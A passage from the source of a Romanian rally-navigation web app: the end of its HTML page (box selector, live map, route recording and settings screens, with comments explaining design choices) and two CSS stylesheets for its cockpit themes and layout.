           să spună unde crede aplicația că ești. Pe 02.08.2026 o apăsare greșită a
           mutat poziția cu 1330 m, în probă, tăcut. Acum: poziția curentă sus, lista
           boxurilor din jur cu distanța fiecăruia.
           v45 (cerut de Andreas din cursă, 07.08.2026): ALEGEREA DIN LISTĂ APLICĂ DIRECT.
           Bannerul de confirmare de după repeta cifra scrisă pe butonul tocmai apăsat —
           doi pași pentru o singură decizie, la volan. Informația nu s-a pierdut, s-a
           mutat mai devreme: distanța și „ar închide proba" sunt pe buton, deci se citesc
           ÎNAINTE de apăsare. Bannerul rămâne pentru cele două căi în care omul nu vede
           nicio cifră înainte — numărul TASTAT mai jos și comanda vocală. -->
      <!-- ATENȚIE la orice modificare aici: poarta din motor (machine.atBox, care refuză
           un salt neconfirmat) NU s-a atins. Ea e ce oprește o cifră greșită venită prin
           voce sau tastatură. -->
      <div id="boxpick" class="modal hidden">
        <div class="modal-box">
          <p class="lbl center">APLICAȚIA CREDE CĂ EȘTI LA</p>
          <p class="bignum center" id="bp-now">—</p>
          <p class="line dim center" id="bp-ctx"></p>
          <div id="bp-list"></div>
          <!-- Boxul care NU e în listă (audit, #6): după o repornire, poziția crezută
               e 0 și lista arată boxurile 1-7, dar mașina poate fi la boxul 78.
               Fără câmpul ăsta, selectorul era o fundătură completă. -->
          <div class="row">
            <input type="number" id="bp-num" placeholder="alt box, după număr"
                   inputmode="numeric" min="1" max="999">
            <button class="btn sec sm" id="bp-go">MERGI</button>
          </div>
          <div id="bp-confirm" class="hidden">
            <p class="warnband" id="bp-warn"></p>
            <div class="row">
              <button class="btn danger grow" id="bp-yes">DA, corectează</button>
              <button class="btn sec grow" id="bp-no">Renunț</button>
            </div>
          </div>
          <button class="btn sec" id="bp-close">Închide</button>
        </div>
      </div>
      <button class="btn sec big" id="btn-talk">🎤</button>
    </div>
    <!-- ȘTAMPILA TC: se apasă în secunda în care începe Time Control-ul. Același buton
         (și aceeași funcție) există și în panoul de pregătire — TC-ul de dimineață se
         prinde acolo, cel de după-amiază de la Orlat aici, în mers. -->
    <button class="btn sec big" id="btn-stampila">🕐 ȘTAMPILA TC</button>
    <!-- HARTA și „UNDE SUNT": cele două întrebări la care săgeata singură nu răspunde.
         (Andreas, 05.08.2026: „am o problemă destul de mare de orientare în spațiu".) -->
    <div class="row">
      <button class="btn pri big grow" id="btn-harta-vie">🗺 HARTĂ</button>
      <button class="btn sec big grow" id="btn-undesunt">📍 UNDE SUNT</button>
    </div>
    <!-- Ieșirea de pe traseu: pilotul o știe întotdeauna primul. Detectarea automată are
         nevoie de două semne; în tura Tresor (04.08.2026) al doilea a venit după 3 minute
         de condus pe alt drum. O apăsare le sare pe amândouă. -->
    <!-- Ghidajul pe străzi îl face Google Maps: RALI dă punctul, Maps dă vocea și
         hărțile. De la v35 butonul e PERMANENT (plasă de siguranță, nu doar remediu la
         rătăcire): pe traseu țintește boxul următor, pe dinafară punctul de reintrare. -->
    <a class="btn ok big hidden" id="btn-maps" target="_blank" rel="noopener noreferrer">🧭 NAVIGHEAZĂ CU MAPS</a>
    <button class="btn sec big" id="btn-offroute">↩ AM GREȘIT DRUMUL</button>
    <!-- apare doar la final de leg, când mai există unul -->
    <button class="btn pri big hidden" id="btn-nextleg">▶ LEG URMĂTOR</button>
    <button class="btn danger" id="btn-stop">■ STOP ZIUA</button>
  </section>

  <!-- ══ HARTA VIE ══ -->
  <!-- Al doilea ecran de cursă, comutabil cu cockpitul. Răspunde la întrebarea la care
       o săgeată relativă nu poate răspunde: „unde sunt EU față de traseu". Se închide
       singur când începe o probă — acolo contează cifra de deviere, nu drumul. -->
  <section id="scr-map" class="hidden">
    <p id="map-banner" class="mapband hidden"></p>
    <div id="map-wrap">
      <canvas id="map-canvas"></canvas>
      <div id="map-ctrl-st">
        <button class="mbtn" id="btn-map-zin">+</button>
        <button class="mbtn" id="btn-map-zout">−</button>
        <button class="mbtn" id="btn-map-zauto">A</button>
      </div>
      <div id="map-ctrl-dr">
        <button class="mbtn" id="btn-map-rot">🚗</button>
      </div>
    </div>
    <p id="map-info" class="line dim center"></p>
    <p id="map-unde" class="undeline hidden"></p>
    <div class="row">
      <button class="btn pri big grow" id="btn-map-inapoi">◀ COCKPIT</button>
      <button class="btn sec big grow" id="btn-map-undesunt">📍 UNDE SUNT</button>
    </div>
    <a class="btn ok big hidden" id="btn-map-maps" target="_blank" rel="noopener noreferrer">🧭 NAVIGHEAZĂ CU MAPS</a>
    <p class="line dim center">Harta consumă baterie cât e deschisă — la 265 km ține
      telefonul pe încărcător. Se oprește singură în probă și când ecranul e stins.</p>
  </section>

  <!-- ══ RECUNOAȘTERE ══ -->
  <section id="scr-recon" class="hidden">
    <div class="card center">
      <p class="lbl">ÎNREGISTREZ TRASEUL</p>
      <!-- pentru CARE leg se înregistrează: km-ii și numerele de box repornesc la
           fiecare leg, deci o urmă fără leg e o urmă pusă pe alt traseu -->
      <p id="rec-leg" class="line dim">—</p>
      <p id="rec-dist" class="bignum">0.00 km</p>
      <p id="rec-anchors" class="line dim">0 ancore</p>
      <div class="row">
        <input type="number" id="rec-box" placeholder="box nr." inputmode="numeric">
        <button class="btn ok grow" id="btn-rec-mark">📍 MARCHEZ BOXUL</button>
      </div>
      <button class="btn pri" id="btn-rec-stop">■ Oprește și salvează</button>
    </div>
  </section>

  <!-- ══ SETĂRI ══ -->
  <section id="scr-set" class="hidden">
    <div class="card">
      <p class="lbl">CHEIE API CLAUDE</p>
      <div class="row"><input type="password" id="set-key" autocomplete="off"><button class="btn sec" id="btn-set-key">Salvează</button></div>
    </div>
    <div class="card">
      <p class="lbl">CEAS OFICIAL − TELEFON (secunde)</p>
      <input type="number" id="set-clockoff" step="0.5" inputmode="decimal">
    </div>
    <div class="card">
      <p class="lbl">SYNC AUTOMAT JURNAL (repo privat GitHub)</p>
      <p class="line dim">Token fine-grained, LIMITAT la repo-ul rali-jurnale, doar Contents R/W.</p>
      <div class="row"><input type="password" id="set-ghtoken" autocomplete="off"><button class="btn sec" id="btn-set-ghtoken">Salvează</button></div>
      <button class="btn sec" id="btn-sync-now">⤴ Urcă acum</button>
      <p id="sync-st" class="line dim"></p>
    </div>
    <div class="card">
      <p class="lbl">BATERIA MAȘINII (kWh) — utilizabil, pentru autonomie</p>
      <input type="number" id="set-batt" step="1" inputmode="numeric">
      <p class="line dim">Model Y Juniper AWD LR: 75 utilizabil (78,1-78,4 nominal).
        Pentru „îmi ajunge?" contează utilizabilul. Nu mai intră în punctele de
        eficiență — A.R.E.S. art. 6.3 nu folosește capacitatea bateriei.</p>
    </div>
    <div class="card">
      <p class="lbl">VITEZĂ DIN MAȘINĂ (EXPERIMENTAL)</p>
      <p class="line dim">Cercetat 01.08.2026: Commander-ul S3XY expune datele pe WiFi local
      (rețeaua S3XY_OBD, protocol Panda, UDP 1338) — un browser NU poate citi UDP, deci
      calea directă din PWA nu există azi. Soluția viitoare: o punte mică pe telefon
      (UDP→WebSocket). Până atunci, GPS + geometria din recunoaștere rămân sursa —
      și sunt suficiente. Priza BLE de mai jos rămâne pentru alte dispozitive.</p>
      <input type="text" id="ble-svc" placeholder="UUID serviciu BLE">
      <input type="text" id="ble-chr" placeholder="UUID caracteristică">
      <button class="btn sec" id="btn-ble">🔗 Conectează</button>
      <p id="ble-st" class="line dim"></p>
    </div>
    <button class="btn pri" id="btn-set-back">← Înapoi</button>
  </section>

</div>
<script type="module" src="js/main.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ── RESET & VARS ── */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

:root {
  --bg:       #0a0a0a;
  --surf:     #181818;
  --surf2:    #242424;
  --border:   #2e2e2e;
  --pri:      #ff6600;
  --pri-dim:  #cc5200;
  --green:    #00d26a;
  --yellow:   #ffd60a;
  --red:      #ff3b30;
  --text:     #f0f0f0;
  --dim:      #777;
  --nav-h:    62px;
  --hdr-h:    46px;
}

/* ── THEME: LIGHT ── */
:root[data-theme="light"] {
  --bg:     #f1f1f4;
  --surf:   #ffffff;
  --surf2:  #e7e7ec;
  --border: #d3d3da;
  --pri:    #ff6600;
  --pri-dim:#cc5200;
  --green:  #00a653;
  --yellow: #d9a400;
  --red:    #e0241a;
  --text:   #15151a;
  --dim:    #8a8a92;
}

/* ── THEME: NIGHT (amber, low blue-light, păstrează culorile de status) ── */
:root[data-theme="night"] {
  --bg:     #000000;
  --surf:   #0e0a06;
  --surf2:  #1a1208;
  --border: #2a1e0e;
  --pri:    #ff7a1a;
  --pri-dim:#cc5200;
  --text:   #e8c89a;
  --dim:    #6a5a40;
}

html, body { height: 100%; overflow: hidden; background: var(--bg); color: var(--text);
  font-family: -apple-system, 'SF Pro Display', 'Segoe UI', sans-serif;
  -webkit-font-smoothing: antialiased; transition: background .25s, color .25s;
  /* fără pull-to-refresh: în filă de browser (nu PWA instalat), un swipe în jos
     reîncărca pagina în mijlocul RT-ului */
  overscroll-behavior-y: contain; }

#app { display: flex; flex-direction: column; height: 100vh; height: 100dvh; }

/* ── HEADER ── */
#header {
  display: flex; align-items: center; gap: 8px;
  height: var(--hdr-h); padding: 0 14px;
  background: var(--surf); border-bottom: 1px solid var(--border);
  flex-shrink: 0;
}

#header-title { font-size: 17px; font-weight: 800; letter-spacing: 5px; color: var(--pri); }

#header-right { margin-left: auto; display: flex; align-items: center; gap: 8px; }

.gps-dot { width: 9px; height: 9px; border-radius: 50%; background: var(--dim); flex-shrink: 0; }
.gps-dot.searching { background: var(--yellow); animation: blink 1s infinite; }
.gps-dot.active    { background: var(--green);  animation: blink 2.5s infinite; box-shadow: 0 0 6px var(--green); }

.wake-icon { font-size: 14px; opacity: 0.3; }
.wake-icon.on { opacity: 1; color: var(--yellow); }
/* Banda de avertizare când wake lock-ul e refuzat — trebuie văzută de la volan */
.wake-warn { background: var(--red); color: #fff; font-size: 13px; font-weight: 600;
  padding: 8px 14px; text-align: center; }

/* ACUM · ȚINTĂ în panoul RT — cifre mari, citite dintr-o privire la volan */
.rt-spd-row { display: flex; align-items: center; justify-content: center; gap: 16px;
  background: var(--surf); border-radius: 12px; padding: 8px 0; }
.rt-spd-cell { display: flex; flex-direction: column; align-items: center; min-width: 84px; }
.rt-spd-big { font-size: 44px; font-weight: 800; line-height: 1;
  font-variant-numeric: tabular-nums; }
.rt-spd-cap { font-size: 10px; letter-spacing: 2px; color: var(--dim); margin-top: 2px; }
.rt-spd-sep { font-size: 30px; color: var(--dim); }
.rt-spd-row.over  .rt-spd-big:first-child, .rt-spd-row.over  #rt-now-spd { color: var(--red); }
.rt-spd-row.under #rt-now-spd { color: var(--yellow); }
.rt-spd-row.ok    #rt-now-spd { color: var(--green); }

/* Zona de finiș — clipește, e ultimul loc unde ai voie să greșești */
.finish-warn { background: var(--red); color: #fff; font-size: 16px; font-weight: 800;
  text-align: center; padding: 10px; border-radius: 12px; letter-spacing: 1px;
  animation: blink 1s infinite; }

/* chip selectat (ziua la eficiență) */
.preset-chip.sel { border-color: var(--pri); color: var(--pri); font-weight: 800; }

/* Pregătirea probelor din roadbook */
.rtprep { background: var(--surf); border-radius: 12px; padding: 10px 12px;
          display: flex; flex-direction: column; gap: 6px; }
.rtprep-row { display: flex; align-items: center; gap: 8px; font-size: 13px; }
.rtprep-row span:first-child { flex: 1; }
.rtprep-row input { width: 74px; background: var(--bg); border: 1px solid var(--border);
                    border-radius: 8px; color: var(--text); font-size: 16px; font-weight: 700;
                    padding: 7px 8px; text-align: center; }
.rtprep-st { font-size: 12px; font-weight: 700; min-width: 58px; text-align: right; }

/* Cockpit: pe probă, zona de navigare face loc devierii */
.race-rt { background: var(--surf); border-radius: 14px; padding: 10px 0 4px; text-align: center; }
.race-rt .rdev { font-size: 64px; font-weight: 800; line-height: 1; font-variant-numeric: tabular-nums; }
.race-rt .rdev.ok { color: var(--green); } .race-rt .rdev.warn { color: var(--yellow); }
.race-rt .rdev.bad { color: var(--red); }
.race-rt .rspd { font-size: 22px; font-weight: 700; margin-top: 4px; }
.race-rt .rlbl { font-size: 11px; color: var(--dim); letter-spacing: 2px; margin-top: 2px; }

.rt-badge { background: var(--red); color: #fff; font-size: 10px; font-weight: 800;
  letter-spacing: 1px; padding: 2px 6px; border-radius: 6px; animation: blink 1s infinite; }

@keyframes blink { 0%,100% { opacity:1 } 50% { opacity:.4 } }

/* ── TABS ── */
.tab { display: none; flex: 1; overflow-y: auto; padding: 14px; flex-direction: column; gap: 12px; }
.tab.active { display: flex; }
.tab-chat { padding: 0; }

/* ── NAV ── */
#nav {
  display: flex; height: var(--nav-h);
  background: var(--surf); border-top: 1px solid var(--border); flex-shrink: 0;
}

.nav-btn {
  flex: 1; display: flex; flex-direction: column; align-items: center;
  justify-content: center; gap: 2px;
  background: none; border: none; color: var(--dim); cursor: pointer;
  transition: color .15s;
}
.nav-btn.active { color: var(--pri); }
.nav-ico { font-size: 20px; line-height: 1; }
.nav-lbl { font-size: 8.5px; font-weight: 700; letter-spacing: .3px; }

/* ── SHARED ── */
.btn {
  border: none; border-radius: 12px; font-size: 15px; font-weight: 800;
  letter-spacing: .5px; cursor: pointer; padding: 13px 18px;
  transition: opacity .15s, transform .1s; flex: 1;
}
.btn:active { opacity: .75; transform: scale(.96); }
.btn-pri    { background: var(--pri); color: #fff; }
.btn-sec    { background: var(--surf2); color: var(--text); }
.btn-danger { background: var(--red); color: #fff; }
.btn-green  { background: var(--green); color: #fff; }
.btn-lg     { padding: 16px; font-size: 18px; border-radius: 14px; }
.btn-sm     { padding: 9px 14px; font-size: 13px; flex: 0 0 auto; }
.btn-send   { width: 46px; height: 46px; border-radius: 23px; padding: 0; font-size: 18px;
              display: flex; align-items: center; justify-content: center;
              flex: 0 0 auto; background: var(--pri); color: #fff; }
.btn-photo  { width: 40px; height: 40px; border-radius: 20px; padding: 0; font-size: 18px;
              display: flex; align-items: center; justify-content: center;
              flex: 0 0 auto; background: none; border: none; opacity: 0.6; }
.btn-photo:active { opacity: 1; transform: scale(.92); }
.btn-photo:disabled { opacity: 0.25; }

.section-label { font-size: 11px; font-weight: 700; letter-spacing: 3px; color: var(--dim); }
.hidden { display: none !important; }

.field-group { display: flex; flex-direction: column; gap: 5px; }
.field-group label { font-size: 11px; color: var(--dim); letter-spacing: 1px; text-transform: uppercase; }
.field-group input, .field-group select {
  background: var(--surf); border: 1px solid var(--border); border-radius: 11px;
  color: var(--text); font-size: 22px; font-weight: 600; padding: 12px 14px; width: 100%;
}
.field-group input:focus, .field-group select:focus {
  outline: none; border-color: var(--pri);
}
.field-group select { font-size: 15px; }

/* ── SPEED TAB ── */
.speed-wrap { display: flex; flex-direction: column; align-items: center; padding: 20px 0 10px; }
.speed-num  { font-size: 108px; font-weight: 800; line-height: 1;
              font-variant-numeric: tabular-nums; letter-spacing: -5px; }
.speed-unit { font-size: 22px; color: var(--dim); font-weight: 300; letter-spacing: 5px; margin-top: 2px; }

.meta-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 8px; }
.meta-card { background: var(--surf); border-radius: 12px; padding: 10px 8px; text-align: center; }
.meta-lbl  { display: block; font-size: 10px; color: var(--dim); letter-spacing: .5px; margin-bottom: 3px; }
.meta-val  { display: block; font-size: 15px; font-weight: 700; }

.gps-status { display: flex; flex-direction: column; gap: 10px; align-items: center;
              background: var(--surf); border: 1px solid var(--border); border-radius: 12px;
              padding: 14px; margin-top: 12px; text-align: center; }
.gps-status.err { border-color: var(--red); }
.gps-status #gps-status-txt { font-size: 13px; line-height: 1.5; color: var(--text); }

.chrono-card  { background: var(--surf); border-radius: 16px; padding: 16px; margin-top: auto; }
.chrono-time  { font-size: 56px; font-weight: 800; text-align: center;
                font-variant-numeric: tabular-nums; letter-spacing: -2px;
                color: var(--pri); margin-bottom: 12px; }
.chrono-btns  { display: flex; gap: 10px; }

/* ── RT TAB ── */
#rt-setup { display: flex; flex-direction: column; gap: 14px; }

.radio-row  { display: flex; gap: 20px; }
.radio-lbl  { display: flex; align-items: center; gap: 6px; font-size: 15px; cursor: pointer; }
.radio-lbl input { accent-color: var(--pri); width: 18px; height: 18px; }

.rt-preview { background: var(--surf); border-radius: 11px; padding: 12px 14px;
              font-size: 14px; color: var(--dim); line-height: 1.7; min-height: 44px; }

#rt-live { display: flex; flex-direction: column; gap: 12px; }

.dev-box   { background: var(--surf); border-radius: 20px; padding: 28px 20px;
             text-align: center; border: 3px solid var(--border);
             transition: background .25s, border-color .25s; }
.dev-num   { font-size: 104px; font-weight: 800; line-height: 1;
             font-variant-numeric: tabular-nums; transition: color .3s; }
.dev-lbl   { font-size: 17px; margin-top: 4px; font-weight: 600; }

/* Pacing colorat: umple caseta cu culoarea de stare, citibil dintr-o privire la viteză.
   Umplerea folosește un inset box-shadow translucid ca să meargă pe toate temele. */
.dev-num.ok   { color: var(--green); }
.dev-num.warn { color: var(--yellow); }
.dev-num.bad  { color: var(--red); }
.dev-box.ok   { border-color: var(--green);  box-shadow: inset 0 0 0 100vmax rgba(0,210,106,.16); }
.dev-box.warn { border-color: var(--yellow); box-shadow: inset 0 0 0 100vmax rgba(255,214,10,.18); }
.dev-box.bad  { border-color: var(--red);    box-shadow: inset 0 0 0 100vmax rgba(255,59,48,.20); }
.dev-box.ok   .dev-lbl { color: var(--green); }
.dev-box.warn .dev-lbl { color: var(--yellow); }
.dev-box.bad  .dev-lbl { color: var(--red); }

/* Editor segmente de medie */
.seg-row { display: flex; gap: 8px; align-items: center; margin-bottom: 8px; }
.seg-row input { flex: 1; min-width: 0; padding: 12px; border-radius: 10px;
                 background: var(--surf2); border: 1px solid var(--border); color: var(--text);
                 font-size: 15px; }
.seg-row .seg-del { flex: 0 0 auto; padding: 12px 14px; }

.stats-card { background: var(--surf); border-radius: 14px; overflow: hidden; }
.stat-row   { display: flex; justify-content: space-between; align-items: center;
              padding: 9px 14px; border-bottom: 1px solid var(--border); font-size: 14px; }
.stat-row:last-child { border-bottom: none; }
.stat-row.accent     { color: var(--pri); font-weight: 700; }
.stat-row span:last-child { font-weight: 700; font-variant-numeric: tabular-nums; }

.prog-row  { display: flex; align-items: center; gap: 10px; }
.prog-bar  { flex: 1; height: 6px; background: var(--surf2); border-radius: 3px; overflow: hidden; }
.prog-fill { height: 100%; background: var(--pri); transition: width .5s linear; width: 0%; }
#prog-pct  { font-size: 13px; color: var(--dim); min-width: 34px; text-align: right; }

/* ── CHAT TAB ── */
.chat-msgs { flex: 1; overflow-y: auto; padding: 14px; display: flex; flex-direction: column; gap: 10px; }

.msg       { display: flex; max-width: 88%; }
.msg-me    { align-self: flex-end; }
.msg-bot   { align-self: flex-start; }

.bubble    { padding: 10px 14px; border-radius: 18px; font-size: 14px; line-height: 1.55; white-space: pre-wrap; }
.msg-me  .bubble { background: var(--pri); color: #fff; border-bottom-right-radius: 4px; }
.msg-bot .bubble { background: var(--surf); color: var(--text); border-bottom-left-radius: 4px; }

.quick-row { display: flex; gap: 8px; padding: 6px 14px; overflow-x: auto; scrollbar-width: none; }
.quick-row::-webkit-scrollbar { display: none; }
.qbtn { background: var(--surf); border: 1px solid var(--border); border-radius: 20px;
        color: var(--text); font-size: 12px; padding: 7px 13px; white-space: nowrap;
        cursor: pointer; flex-shrink: 0; }
.qbtn:active { background: var(--surf2); }

.chat-input-wrap { display: flex; gap: 8px; padding: 10px 12px;
                   border-top: 1px solid var(--border); background: var(--surf); }
.chat-input-wrap input {
  flex: 1; background: var(--surf2); border: 1px solid var(--border); border-radius: 23px;
  color: var(--text); font-size: 15px; padding: 10px 16px;
}
.chat-input-wrap input:focus { outline: none; border-color: var(--pri); }

/* typing dots */
.typing-bubble { display: flex; gap: 5px; align-items: center; padding: 14px 16px !important; }
.dot { width: 7px; height: 7px; border-radius: 50%; background: var(--dim); animation: bounce 1.2s infinite; }
.dot:nth-child(2) { animation-delay: .2s; }
.dot:nth-child(3) { animation-delay: .4s; }
@keyframes bounce { 0%,60%,100%{transform:translateY(0)} 30%{transform:translateY(-7px)} }

/* ── NAV TAB ── */
.nav-header-row { display: flex; align-items: center; gap: 8px; }
.nav-header-row .section-label { flex: 1; }

#nav-setup { display: flex; flex-direction: column; gap: 12px; }

.nav-pos-row { display: flex; justify-content: space-between; align-items: center;
               background: var(--surf); border-radius: 10px; padding: 9px 14px; }
.nav-pos-val { font-size: 15px; font-weight: 700; font-variant-numeric: tabular-nums; color: var(--pri); }

.nav-card-main { background: var(--surf); border-radius: 20px; padding: 20px 16px;
                 text-align: center; border: 2px solid var(--border);
                 display: flex; flex-direction: column; gap: 4px; }
.nav-dist    { font-size: 64px; font-weight: 800; line-height: 1;
               font-variant-numeric: tabular-nums; color: var(--pri); }
.nav-dir     { font-size: 64px; line-height: 1.1; }
.nav-comment { font-size: 17px; color: var(--text); font-weight: 600; margin-top: 4px; }
.nav-boxnum  { font-size: 12px; color: var(--dim); letter-spacing: 1px; }

.nav-card-after { background: var(--surf2); border-radius: 12px; padding: 10px 14px;
                  display: flex; flex-direction: column; gap: 4px; }
.nav-card-after .info-line { font-size: 13px; }

#nav-active { display: flex; flex-direction: column; gap: 12px; }

/* ── SETTINGS TAB ── */
.settings-block { background: var(--surf); border-radius: 14px; padding: 14px 16px;
                  display: flex; flex-direction: column; gap: 10px; }
.block-title    { font-size: 11px; font-weight: 700; letter-spacing: 3px; color: var(--dim); }
.info-line      { font-size: 13px; color: var(--dim); line-height: 1.5; }
.info-line.done { color: var(--green); }

.input-row      { display: flex; gap: 8px; align-items: center; }
.input-row input { flex: 1; font-size: 14px; padding: 10px 12px; }

.set-status  { text-align: center; font-size: 13px; color: var(--green); min-height: 18px; }
.scan-status { font-size: 13px; line-height: 1.4; padding: 4px 2px; }
.stage-confirm { font-size: 14px; line-height: 1.45; padding: 10px 12px; border-radius: 11px;
  border: 1px solid var(--border); background: var(--surf); margin: 6px 0; }
.stage-confirm b, .stage-confirm strong { color: var(--text); font-weight: 800; }
.stage-confirm.ok   { border-color: var(--green); }
.stage-confirm.ok strong { color: var(--green); }
.stage-confirm.warn { border-color: var(--yellow); }
.stage-confirm.warn strong { color: var(--yellow); }
.sync-status { font-size: 14px; font-weight: 700; text-align: center; padding: 6px 2px;
  color: var(--green); }
.sync-status.warn { color: var(--yellow); }

/* ── SELECTOR DE BOX (portat din RALI 2) ──
   Se apasă la volan, singur, uneori în probă: ținte mari, cifre citibile dintr-o
   privire, iar corecțiile mari spun ce strică înainte s-o facă. */
.jump-modal { position: fixed; inset: 0; background: rgba(0,0,0,.8); z-index: 60;
  display: flex; align-items: center; justify-content: center; padding: 14px; }
.jump-box { background: var(--card, #16161a); border-radius: 16px; padding: 14px;
  width: 100%; max-width: 460px; max-height: 90vh; overflow-y: auto; }
.jump-now { font-size: 40px; font-weight: 800; text-align: center; margin: 4px 0 2px;
  font-variant-numeric: tabular-nums; }
.jump-ctx { font-size: 13px; opacity: .7; text-align: center; margin-bottom: 10px; }
.jump-item { display: block; width: 100%; text-align: left; padding: 13px 14px;
  margin-bottom: 7px; font-size: 16px; }
.jump-item .jump-com { display: block; font-size: 12px; font-weight: 500;
  opacity: .65; margin-top: 3px; }
.jump-warn { background: var(--red); color: #fff; border-radius: 10px; padding: 9px 12px;
  font-size: 14px; font-weight: 700; text-align: center; margin: 4px 0 8px; }
.btn-red { background: var(--red); color: #fff; }

/* ── RT PRESETS ── */
.preset-row { display: flex; gap: 8px; overflow-x: auto; scrollbar-width: none; padding-bottom: 2px; }
.preset-row::-webkit-scrollbar { display: none; }
.preset-chip { background: var(--surf); border: 1px solid var(--border); border-radius: 20px;
               color: var(--text); font-size: 13px; font-weight: 700; padding: 9px 14px;
               white-space: nowrap; cursor: pointer; flex-shrink: 0; display: flex; align-items: center; gap: 6px; }
.preset-chip:active { background: var(--surf2); transform: scale(.96); }
.preset-chip .px    { color: var(--dim); font-size: 15px; line-height: 1; padding: 0 2px; }
.preset-add { border-style: dashed; color: var(--dim); }

/* ── RT speed-change ── */
.rt-toggle-row { display: flex; align-items: center; justify-content: space-between;
                 background: var(--surf); border-radius: 11px; padding: 10px 14px; }
.rt-toggle-row label { font-size: 14px; color: var(--text); }
.switch { position: relative; width: 46px; height: 26px; flex-shrink: 0; }
.switch input { opacity: 0; width: 0; height: 0; }
.switch .track { position: absolute; inset: 0; background: var(--surf2); border: 1px solid var(--border);
                 border-radius: 13px; transition: .2s; }
.switch .track::before { content: ''; position: absolute; width: 20px; height: 20px; left: 2px; top: 2px;
                 background: var(--dim); border-radius: 50%; transition: .2s; }
.switch input:checked + .track { background: var(--pri); border-color: var(--pri); }
.switch input:checked + .track::before { transform: translateX(20px); background: #fff; }

/* ── TOOLS TAB ── */
.tool-card { background: var(--surf); border-radius: 16px; padding: 16px; display: flex; flex-direction: column; gap: 12px; }
.tool-title { font-size: 12px; font-weight: 800; letter-spacing: 2px; color: var(--pri); }
.cd-display { font-size: 72px; font-weight: 800; text-align: center; line-height: 1;
              font-variant-numeric: tabular-nums; letter-spacing: -2px; color: var(--text); }
.cd-display.go   { color: var(--green); }
.cd-display.soon { color: var(--yellow); }
.cd-display.now  { color: var(--red); }
.cd-row { display: flex; gap: 8px; align-items: flex-end; }
.batt-out { background: var(--surf2); border-radius: 12px; padding: 12px 14px; font-size: 14px;
            line-height: 1.6; min-height: 44px; }
.batt-out .big { font-size: 26px; font-weight: 800; }
.pen-list { display: flex; flex-direction: column; gap: 0; }
.pen-row { display: flex; align-items: center; gap: 10px; padding: 8px 2px; border-bottom: 1px solid var(--border); }
.pen-row:last-child { border-bottom: none; }
.pen-row .lbl { flex: 1; font-size: 14px; font-weight: 700; }
.pen-row input { width: 80px; background: var(--surf2); border: 1px solid var(--border);
                 border-radius: 9px; color: var(--text); font-size: 16px; font-weight: 700;
                 padding: 7px 10px; text-align: right; }
.pen-total { display: flex; justify-content: space-between; align-items: center;
             padding-top: 10px; font-size: 16px; font-weight: 800; }
.pen-total .val { color: var(--pri); font-variant-numeric: tabular-nums; }

/* ── NAV offset ── */
.nav-offset-row { display: flex; gap: 6px; }
.nav-offset-row .btn { padding: 11px 6px; font-size: 14px; }

/* ── Voice mic ── */
.btn-mic { width: 40px; height: 40px; border-radius: 20px; padding: 0; font-size: 18px;
           display: flex; align-items: center; justify-content: center; flex: 0 0 auto;
           background: none; border: none; opacity: 0.6; }
.btn-mic:active { opacity: 1; transform: scale(.92); }
.btn-mic.listening { opacity: 1; color: var(--red); animation: blink 1s infinite; }

/* ── Theme selector ── */
.theme-row { display: flex; gap: 8px; }
.theme-opt { flex: 1; background: var(--surf2); border: 2px solid var(--border); border-radius: 11px;
             color: var(--text); font-size: 13px; font-weight: 700; padding: 12px 6px;
             cursor: pointer; text-align: center; }
.theme-opt.active { border-color: var(--pri); color: var(--pri); }

/* ── RT speed table (tabel timpi ideali intermediari) ── */
.rt-table { margin-top: 4px; max-height: 240px; overflow-y: auto; -webkit-overflow-scrolling: touch;
            border: 1px solid var(--border); border-radius: 10px; }
.rt-table.hidden { display: none; }
.speed-table { width: 100%; border-collapse: collapse; font-size: 14px; }
.speed-table th { position: sticky; top: 0; background: var(--surf2); color: var(--dim);
                  font-size: 11px; letter-spacing: 1px; text-transform: uppercase;
                  padding: 8px 10px; text-align: right; }
.speed-table th:first-child { text-align: left; }
.speed-table td { padding: 9px 10px; text-align: right; border-top: 1px solid var(--border);
                  color: var(--text); font-variant-numeric: tabular-nums; }
.speed-table td:first-child { text-align: left; color: var(--dim); }
.speed-table tr:last-child td { font-weight: 700; border-top: 2px solid var(--border); }
</file>
<file: v2/app.css>
/* RALI 2 — cockpit: citit dintr-o privire, condus cu urechile */
:root {
  --bg: #0a0a0c; --surf: #16161a; --border: #2a2a30; --text: #f2f2f5; --dim: #8e8e96;
  --pri: #ff7a00; --ok: #30d158; --warn: #ffd60a; --bad: #ff453a;
}
* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
html, body { height: 100%; background: var(--bg); color: var(--text);
  font-family: -apple-system, Roboto, 'Segoe UI', sans-serif; overscroll-behavior-y: contain; }
#app { max-width: 560px; margin: 0 auto; padding: 10px 14px 24px; }
.hidden { display: none !important; }

#hdr { display: flex; align-items: center; gap: 10px; padding: 6px 2px 10px; }
#cp-clock { margin-left: auto; font-variant-numeric: tabular-nums; font-weight: 700; font-size: 18px; }
.hbtn { background: none; border: 0; color: var(--dim); font-size: 20px; padding: 4px 8px; }
.cp-state { font-size: 11px; font-weight: 800; letter-spacing: 2px; padding: 4px 10px; border-radius: 8px; background: var(--surf); }
.s-RT_RUN { background: var(--bad); color: #fff; animation: blink 1s infinite; }
.s-STAGED { background: var(--warn); color: #000; }
.s-LIAISON { background: #0a84ff33; }
@keyframes blink { 50% { opacity: .55; } }
.warnband { background: var(--bad); color: #fff; text-align: center; font-size: 13px; font-weight: 600; padding: 7px; border-radius: 10px; margin-bottom: 8px; }

.card { background: var(--surf); border-radius: 14px; padding: 12px 14px; margin-bottom: 12px; }
.lbl { font-size: 10px; letter-spacing: 2px; color: var(--dim); font-weight: 800; margin-bottom: 6px; }
.lbl.center { text-align: center; }
.line { font-size: 14px; padding: 2px 0; }
.dim { color: var(--dim); }
.center { text-align: center; }
.row { display: flex; gap: 8px; align-items: center; margin: 6px 0; }
.grow { flex: 1; }

.btn { display: block; width: 100%; border: 0; border-radius: 12px; padding: 13px;
  font-size: 15px; font-weight: 700; color: #fff; background: #2c2c33; }
.btn.pri { background: var(--pri); } .btn.ok { background: var(--ok); color: #003; }
.btn.danger { background: var(--bad); } .btn.sec { background: #2c2c33; }
.btn.big { padding: 17px; font-size: 17px; } .btn.sm { width: auto; padding: 13px 16px; }
.row .btn { width: auto; flex: 1; } .row .btn.sm { flex: 0; }

